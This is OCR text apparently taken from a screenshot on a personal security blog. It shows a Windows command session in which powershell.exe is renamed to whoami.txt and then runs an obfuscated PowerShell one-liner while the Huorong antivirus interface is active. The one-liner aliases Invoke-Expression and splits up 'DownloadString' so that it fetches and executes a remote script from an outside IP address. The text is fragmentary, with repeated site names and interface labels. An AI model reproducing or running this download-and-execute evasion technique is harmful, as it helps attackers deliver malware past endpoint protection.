 C:\Users\Administrator\Desktop\whoami>copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe whoami.txt
複製了 1 個檔案。
C:\Users\Administrator\Desktop\whoami>whoami.txt set-alias -name name1 -value Invoke-Expression;"$t1='name1((new-object
ebclient).downl';$t2='oannn(''http://192.168.159.6:6379/yangsir''))'.Replace('nnn','dString');$t3=$t1,$t2;$tfin=$t3;name
$tfin)"
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.gith
火绒安全
火絨正在保護您的電腦
已保護 1 天
版本：5.0.62.4 病毒庫：2021-08-10 17:41
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.gith
病毒掃描
防護中心
存取控制
安全工具